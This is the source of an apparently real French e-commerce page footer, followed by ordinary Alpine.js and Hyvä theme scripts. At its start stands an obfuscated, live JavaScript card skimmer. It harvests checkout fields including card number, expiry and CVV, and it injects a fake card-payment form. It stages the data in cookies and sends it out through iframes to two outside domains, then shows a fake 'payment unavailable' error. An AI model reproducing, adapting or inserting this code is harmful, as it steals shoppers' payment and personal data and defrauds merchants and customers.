_0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>            </div>
            <span class="text-sm text-white py-5 lg:py-0">Création<a class="text-white ml-1" href="https://www.aw-innovate.com/" target="_blank" rel="noopener noreferrer">aw-innovate.com</a></span>
        </div>
    </div>
</div>

</div></footer>
<script>
    (function () {
        "use strict";

        const DIRECTIVE = "intersect";
        const X_ATTR_RE = /^x-([a-z-]*)\b/i;

        function parseHtmlAttribute(reference) {
            const name = reference.name;
            const value = reference.value;

            const typeMatch = name.match(X_ATTR_RE);
            const valueMatch = name.match(/:([a-zA-Z0-9\-:]+)/);
            const modifiers = name.match(/\.[^.\]]+(?=[^\]]*$)/g) || [];

            return {
                type: typeMatch ? typeMatch[1] : null,
                value: valueMatch ? valueMatch[1] : null,
                modifiers: modifiers.map((i) => i.replace(".", "")),
                expression: value,
            };
        }

        function getXDirectives(el) {
            return Array.from(el.attributes)
                .filter(function (attr) {
                    return X_ATTR_RE.test(attr.name);
                })
                .map(parseHtmlAttribute);
        }

        if (window.Alpine) {
            console.error("Intersect plugin must be included before AlpineJs, x-intersect will not work.");
        }

        const getLengthValue = (rawValue) => {
            // Supported: -10px, -20 (implied px), 30 (implied px), 40px, 50%
            let match = rawValue.match(/^(-?[0-9]+)(px|%)?$/)
            return match ? match[1] + (match[2] || 'px') : undefined
        }

        const getRootMargin = (modifiers) => {
            const key = 'margin'
            const fallback = '0px 0px 0px 0px'
            const index = modifiers.indexOf(key)

            // If the modifier isn't present, use the default.
            if (index === -1) return fallback

            // Grab the 4 subsequent length values after it: x-intersect.margin.300px.0.50%.0
            let values = []
            for (let i = 1; i < 5; i++) {
                values.push(getLengthValue(modifiers[index + i] || ''))
            }

            // Filter out undefined values (not a valid length)
            values = values.filter((v) => v !== undefined)

            return values.length ? values.join(' ').trim() : fallback
        }

        const getThreshhold = (modifiers) => {
            if (modifiers.includes("full")) return 0.8;
            if (modifiers.includes("half")) return 0.5;

            return 0;
        };

        const AlpineIntersectionDirective = {
            start: function start() {
                Alpine.onBeforeComponentInitialized(function (component) {
                    const legacyResolveBoundAttributes = component.resolveBoundAttributes;

                    component.resolveBoundAttributes = function (el, initialUpdate, extraVars) {
                        if (initialUpdate === void 0) {
                            initialUpdate = false;
                        }

                        if (initialUpdate) {
                            const attrs = getXDirectives(el);
                            attrs.forEach(function (reference) {
                                const type = reference.type;
                                const expression = reference.expression;
                                const value = reference.value;
                                const modifiers = reference.modifiers;

                                if (type === DIRECTIVE) {
                                    const options = {
                                        rootMargin: getRootMargin(modifiers),
                                        threshold: getThreshhold(modifiers),
                                    };

                                    if ("IntersectionObserver" in window) {
                                        const observer = new IntersectionObserver((elements) => {
                                            elements.forEach((element) => {
                                                // Ignore element if intersecting in leave mode,
                                                // or not intersecting in enter mode
                                                if (element.isIntersecting === (value === 'leave')) return

                                                component.evaluateReturnExpression(el, expression, extraVars);

                                                modifiers.includes("once") && observer.disconnect();
                                            });
                                        }, options);

                                        observer.observe(el);
                                    } else {
                                        component.evaluateReturnExpression(el, expression, extraVars);
                                    }
                                }
                            });
                        }
                        return legacyResolveBoundAttributes.bind(component)(el, initialUpdate, extraVars);
                    };
                });
            },
        };

        const initAlpine = window.deferLoadingAlpine || ((callback) => callback());
        window.deferLoadingAlpine = (callback) => {
            AlpineIntersectionDirective.start();
            initAlpine(callback);
        };
    })();
</script>

<script type="module"
        src="https://www.domo-confort.com/static/version1691678134/frontend/Domo/default/fr_FR/Hyva_Theme/js/alpine.min.js"
        defer
        crossorigin
></script>
<script>
    'use strict';
    function dispatchMessages(messages, hideAfter) {
        const messagesEvent = new CustomEvent("messages-loaded", {
            detail: {
                messages: messages,
                hideAfter: hideAfter
            }
        });
        window.dispatchEvent(messagesEvent);
    }

    if (typeof hyva === 'undefined' || (!hyva.getBrowserStorage || !hyva.getCookie || !hyva.setCookie)) {
        console.warn("Hyvä helpers are not loaded yet. Make sure they are included before this script");
    }

    (function( hyva, undefined ) {

        hyva.initFormKey = () => {
            const inputSelector = 'input[name="form_key"]',
                formKey = hyva.getFormKey();

            Array.from(document.querySelectorAll(inputSelector)).map(function (input) {
                input.value = formKey
            });
        }

        hyva.initMessages = () => {
            try {
                const messages = hyva.getCookie('mage-messages');
                window.mageMessages = messages ? JSON.parse(decodeURIComponent(messages).replace(/\+/g, ' ')) : [];

                dispatchMessages(window.mageMessages);

                                // empty `mage-messages` cookie
                const skipSetDomain = true;
                hyva.setCookie('mage-messages','', -1, skipSetDomain);

            } catch (error) {
                console.warn('Error parsing Cookie Messages:', error);
            }
        }

        window.addEventListener('DOMContentLoaded', hyva.initFormKey);
        window.addEventListener('load', hyva.initMessages);


    }( window.hyva = window.hyva || {} ));
</script>
<script>
    'use strict';
    {
        const private_content_key = 'mage-cache-storage';
        const private_content_expire_key = 'mage-cache-timeout';
        const private_content_version_key = 'private_content_version';
        const section_data_ids_key = 'section_data_ids';
